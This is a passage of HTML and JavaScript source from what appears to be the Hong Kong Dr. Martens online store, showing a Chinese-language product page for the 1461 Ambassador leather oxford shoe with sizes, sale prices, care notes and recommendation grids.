                    <div class="tool-tip-trigger__title">尺碼對照表<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-size-chart" viewBox="0 0 64 64"><defs><style>.a{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="a" d="M22.39 33.53c-7.46 0-13.5-3.9-13.5-8.72s6-8.72 13.5-8.72 13.5 3.9 13.5 8.72a12 12 0 0 1-.22 1.73"/><ellipse cx="22.39" cy="24.81" rx="3.28" ry="2.12"/><path class="a" d="M8.89 24.81V38.5c0 7.9 6.4 9.41 14.3 9.41h31.92V33.53H22.39M46.78 33.53v7.44M38.65 33.53v7.44M30.52 33.53v7.44M22.39 33.53v7.44"/></svg></div>
                    <span
                      class="tool-tip-trigger__content"
                      data-tool-tip-content=""
                    >
                      ${sizeChartContent}
                    </span>
                  </tool-tip-trigger>
                `;
              }

              function initSizeUnits() {
                const units = document.querySelectorAll('.variant__size-unit');
                const variantWrapper = document.querySelector('.variant-wrapper');
                units.forEach(unit => {
                  unit.addEventListener('click', () => {
                    const prev = document.querySelector('.variant__size-unit.active');
                    prev.classList.remove('active');
                    unit.classList.add('active');
                    variantWrapper.dataset.size = unit.textContent;
                  })
                })
              }

              window.addEventListener('DOMContentLoaded', () => {
                initSizeChart();
                initSizeUnits();

                document.addEventListener('click', function(e) {
                  if (e.target.matches('.js-tab')) {
                    const container = e.target.closest('.js-overlay__content-scroll');
                    const tabs = container.querySelector('.js-tabs');
                    const tabContent = container.querySelectorAll('.tabs-content .content');
                    e.preventDefault();
                    const clickedTab = e.target.closest('li');
                    if (!clickedTab) return;
            
                    // remove the active class from all tabs and content
                    tabs.querySelectorAll('.active').forEach((tab) => {
                        tab.classList.remove('active');
                    });
                    tabContent.forEach((content) => {
                      content.classList.remove('active');
                    });
            
                    // add the active class to the clicked tab and content
                    clickedTab.classList.add('active');
                    const tabSelector = clickedTab.querySelector('a').getAttribute('href');
                    const selectedContent = container.querySelector(tabSelector);
                    selectedContent.classList.add('active');
                  }
                });
              });
            </script>
          
          <style data-shopify>
            tool-tip-trigger {
              font-weight: 800;
            }
          </style>
        </div></label><fieldset class="variant-input-wrap"
      name="SIZE"
      data-index="option1"
      data-handle="size"
      id="ProductSelect-template--24298261414179__main-9513349021987-option-0">
      <legend class="hide">SIZE</legend><div
          class="variant-input"
          data-index="option1"
          data-value="UK3/EU36">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
             checked="checked"
            value="UK3/EU36"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK3%2FEU36"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK3%2FEU36"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK3</span>
                  
                    <span data-size="EU">EU36</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK4/EU37">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK4/EU37"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK4%2FEU37"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK4%2FEU37"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK4</span>
                  
                    <span data-size="EU">EU37</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK5/EU38">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK5/EU38"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK5%2FEU38"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK5%2FEU38"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK5</span>
                  
                    <span data-size="EU">EU38</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK6/EU39">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK6/EU39"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK6%2FEU39"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK6%2FEU39"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK6</span>
                  
                    <span data-size="EU">EU39</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK7/EU41">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK7/EU41"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK7%2FEU41"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK7%2FEU41"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK7</span>
                  
                    <span data-size="EU">EU41</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK8/EU42">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK8/EU42"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK8%2FEU42"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK8%2FEU42"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK8</span>
                  
                    <span data-size="EU">EU42</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK9/EU43">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK9/EU43"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK9%2FEU43"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK9%2FEU43"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK9</span>
                  
                    <span data-size="EU">EU43</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK10/EU45">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-9513349021987"
            
            value="UK10/EU45"
            data-index="option1"
            name="SIZE"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK10%2FEU45"><label
              for="ProductSelect-template--24298261414179__main-9513349021987-option-size-UK10%2FEU45"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK10</span>
                  
                    <span data-size="EU">EU45</span>
                  
                
              </label></div></fieldset>
  </div>

</div><div class="color-variant-wrapper small--text-left m-order- "><label class="variant__label">
    顔色:
    <span class="variant__label-info">
      <span id="VariantColorLabel-template--24298261414179__main-">
        <span class="color-family">黑色</span>
      </span>
    </span>
  </label><div class="product__thumbs product__thumbs--below"><div class="product__thumb-item">
        <div class="image-wrap">
          <a
            href="javascript:void(0);"
            class="product__thumb product__thumb-template--24298261414179__main is-active"
            data-id="9513349021987"
          >




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=720 720w" width="2000" height="2500" loading="lazy" class="product__thumb-image" sizes="100vw">
  



</a>
        </div>
      </div>
    <div class="product__thumb-item">
        <div class="image-wrap">
          <a
            href="/zh/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
            class="product__thumb product__thumb-template--24298261414179__main"
            data-id="9513349185827"
          >




  
    <img src="//drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451" alt="1461 Ambassador 軟皮牛津鞋" srcset="//drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31992253.80.jpg?v=1747645451&amp;width=720 720w" width="2000" height="2500" loading="lazy" class="product__thumb-image" sizes="100vw">
  



</a>
        </div>
      </div>
    
  </div>
</div><div class="product-block js-buy-buttons-container" ><div class="product-block"><form method="post" action="/zh/cart/add" id="AddToCartForm-template--24298261414179__main-9513349021987" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-product-handle="1461-ambassador-leather-oxford-shoes-black-31994001"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="加到購物車">
        加到購物車
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="48844526780707">
          UK3/EU36 - HK$1,119.20
        </option><option 
          value="48844526813475">
          UK4/EU37 - HK$1,119.20
        </option><option 
          value="48844526846243">
          UK5/EU38 - HK$1,119.20
        </option><option 
          value="48844526879011">
          UK6/EU39 - HK$1,119.20
        </option><option 
          value="48844526911779">
          UK7/EU41 - HK$1,119.20
        </option><option 
          value="48844526944547">
          UK8/EU42 - HK$1,119.20
        </option><option 
          value="48844526977315">
          UK9/EU43 - HK$1,119.20
        </option><option 
          value="48844527010083">
          UK10/EU45 - HK$1,119.20
        </option></select><input type="hidden" name="product-id" value="9513349021987" /><input type="hidden" name="section-id" value="template--24298261414179__main" /></form></div><div
                          data-store-availability-holder
                          data-product-name="1461 Ambassador 軟皮牛津鞋"
                          data-base-url="https://drmartens.com.hk/zh"
                          ></div></div><div
                      class="product-block  product-description js-product-description-61725bb7-bd31-4b42-82a3-8c326760081f9513349021987 js-show-more apply-for-mobile"
                      
                    >
<div class="rte">
    
<p>我們變得更柔軟了。我們使用奢華的Ambassador 皮革重新打造了經典的 1461 繫帶鞋，這種翻毛材料經過上油處理，手感柔軟，使穿上Dr. Martens經典款式更加輕鬆自如。鞋底採用 DM 的黃色縫線，並標有我們標誌性的凹槽圖案。</p>
<p>• 作為 DM 生產線上的第二款產品，1461 是一款以其多功能性而備受推崇的 3 孔鞋<br></p>
<p>•&nbsp;Ambassador皮革是一種重量級的油性皮革，經過翻滾處理，更具特色。用濕布擦拭，並用 Dr. Martens Wonder Balsam 鞋油進行護理。<br></p>
<p>• DMS 鞋底是Dr. Martens的基石。雙色 PVC 鞋底帶有我們標誌性的溝槽和獨特的胎面。<br></p>
<p>• 我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固。<br></p>

  </div></div></div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":48844526780707,"title":"UK3\/EU36","option1":"UK3\/EU36","option2":null,"option3":null,"sku":"31994001030","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK3\/EU36","public_title":"UK3\/EU36","options":["UK3\/EU36"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663389","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526813475,"title":"UK4\/EU37","option1":"UK4\/EU37","option2":null,"option3":null,"sku":"31994001040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK4\/EU37","public_title":"UK4\/EU37","options":["UK4\/EU37"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663396","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526846243,"title":"UK5\/EU38","option1":"UK5\/EU38","option2":null,"option3":null,"sku":"31994001050","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK5\/EU38","public_title":"UK5\/EU38","options":["UK5\/EU38"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663402","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526879011,"title":"UK6\/EU39","option1":"UK6\/EU39","option2":null,"option3":null,"sku":"31994001060","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK6\/EU39","public_title":"UK6\/EU39","options":["UK6\/EU39"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663419","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526911779,"title":"UK7\/EU41","option1":"UK7\/EU41","option2":null,"option3":null,"sku":"31994001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK7\/EU41","public_title":"UK7\/EU41","options":["UK7\/EU41"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663433","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526944547,"title":"UK8\/EU42","option1":"UK8\/EU42","option2":null,"option3":null,"sku":"31994001080","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK8\/EU42","public_title":"UK8\/EU42","options":["UK8\/EU42"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663440","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844526977315,"title":"UK9\/EU43","option1":"UK9\/EU43","option2":null,"option3":null,"sku":"31994001090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK9\/EU43","public_title":"UK9\/EU43","options":["UK9\/EU43"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663457","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":48844527010083,"title":"UK10\/EU45","option1":"UK10\/EU45","option2":null,"option3":null,"sku":"31994001100","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"1461 Ambassador 軟皮牛津鞋 - UK10\/EU45","public_title":"UK10\/EU45","options":["UK10\/EU45"],"price":111920,"weight":0,"compare_at_price":139900,"inventory_management":"shopify","barcode":"190665663471","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
              </textarea></div>
        </div></div>

        
        <div class="product-meta-info__container">
          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                材料
              </h4>

              <p class="product-meta-info__desc">
                Ambassador - 一種重量級的油性皮革，經過翻滾處理，更具特色。
              </p>
            </div>
          

          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                保養指引
              </h4>

              <p class="product-meta-info__desc">
                使用濕布清除污垢，然後讓其乾燥，接著使用隨產品附送的海綿塗抹器，塗抹 Dr.Martens Wonder Balsam 於鞋子上。

              </p>
            </div>
          

          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                產品結構
              </h4>

              <p class="product-meta-info__desc">
                這是一款使用 Goodyear Welted 製鞋技術製成的產品。這代表著鞋面和鞋底是利用熱力封成並縫合，不像許多其他鞋類產品那樣黏合。
              </p>
            </div>
          
        </div>
      
    </div>
  </div>
</div>
<script>
  window.addEventListener('DOMContentLoaded', () => {
    const handleStickyElementClosure = () => {
      const stickyElement = document.querySelector(".js-buy-buttons-container");
  
      // Get the distance from the top of the document to the element
      const stickyElementOffset = stickyElement.offsetTop;
    
      // Get the height of the element
      const stickyElementHeight = stickyElement.offsetHeight;

      if (!stickyElement) return undefined;

      return () => {
        if (window.innerWidth > 768) return
        const scrollPosition = window.pageYOffset;
        // Calculate the distance from the bottom of the viewport to the bottom of the document
        const distanceFromBottom = document.documentElement.scrollHeight - (window.innerHeight + scrollPosition);
    
        // Check if the current scroll position is below the element position and above the bottom of the viewport
        if (scrollPosition + window.innerHeight - stickyElementHeight < stickyElementOffset && distanceFromBottom >= stickyElementHeight) {
    
          // Make the element sticky by setting its position to fixed and bottom to 0
          stickyElement.classList.add('is-sticky')
        } else {
          // Remove the sticky behavior by resetting the element's position and bottom
          stickyElement.classList.remove('is-sticky')
        }
      }
    }

    const handleStickyElement = handleStickyElementClosure();
    if (typeof handleStickyElement === 'function') {
      handleStickyElement();
    
      // Add an event listener for the window scroll event
      window.addEventListener("scroll", handleStickyElement);
      window.addEventListener("resize", handleStickyElement);
    }
  });
</script>


</div><div id="shopify-section-template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae" class="shopify-section"><link href="//drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776" rel="stylesheet" type="text/css" media="all" />
<div
  data-section-id="template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae"
  data-section-type="collection-tabs"><style data-shopify>.flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
      margin-top: -40px;
      margin-left: -40px;
      
        padding-left: 40px;
        padding-right: 40px;
      
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
      margin-top: -40px;
      margin-left: -40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
      padding-top: 40px;
      padding-left: 40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
      padding-top: 40px;
      padding-left: 40px;
    }

    @media only screen and (max-width: 589px) {
      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
        margin-top: -20px;
        margin-left: -20px;
        
          padding-left: 20px;
          padding-right: 20px;
        
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
        margin-top: -20px;
        margin-left: -20px;
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
        padding-top: 20px;
        padding-left: 20px;
      }
      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
        padding-top: 20px;
        padding-left: 20px;
      }
    }</style><div class="collection-tabs collection-tabs--space-top collection-tabs--space-bottom">
    <div class="flex-grid flex-grid--gutters flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae js-collection-tabs-container">
      <div class="collection-tabs__header"><h4 class="collection-tabs__title js-collection-tabs__title is-active" data-id="55415064-ac05-43d1-bdfd-6e05ea56516f">
                YOU MAY ALSO LIKE
                
            
          </h4>
        <h4 class="collection-tabs__title js-collection-tabs__title " data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944">
                WITH A BIT OF CARE, THEY'LL LAST EVEN LONGER

              
          </h4>
        
      </div><style data-shopify>

.flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f type-related-products collection-tabs__content js-collection-tabs__content is-active"  data-id="55415064-ac05-43d1-bdfd-6e05ea56516f"><product-recommendations
                id="Recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                class="recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-id="55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="9513349021987"
                data-intent="related"
                data-url="/zh/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=9513349021987&limit=6"
                data-limit="6">

                <div
                  data-section-id="9513349021987"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-ambassador-leather-oxford-shoes-black-31994001"
  data-product-id="9513349021987"
  data-product-name="1461 Ambassador 軟皮牛津鞋"
>
  <div class="grid-item__content"><a href="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513349021987"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349185827"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Ambassador 軟皮牛津鞋</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">特價</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  節省 HK$280
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513349021987">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513349021987"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455"
            
            data-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-default-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-product-id="9513349021987"
            aria-label="1461 Ambassador 軟皮牛津鞋 - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513349185827"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451"
                
                data-url="/zh/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
                data-default-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
                data-product-id="9513349185827"
                aria-label="1461 Ambassador 軟皮牛津鞋 - "
                style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div><style data-shopify>

.flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 type-complementary-products collection-tabs__content js-collection-tabs__content "  data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"><product-recommendations
                id="Recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                class="recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="9513349021987"
                data-intent="related"
                data-url="/zh/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=9513349021987&limit=6&intent=complementary"
                data-limit="6">

                <div
                  data-section-id="9513349021987"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-ambassador-leather-oxford-shoes-black-31994001"
  data-product-id="9513349021987"
  data-product-name="1461 Ambassador 軟皮牛津鞋"
>
  <div class="grid-item__content"><a href="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513349021987"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349185827"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Ambassador 軟皮牛津鞋</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">特價</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  節省 HK$280
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513349021987">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513349021987"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455"
            
            data-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-default-url="/zh/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-product-id="9513349021987"
            aria-label="1461 Ambassador 軟皮牛津鞋 - Black"
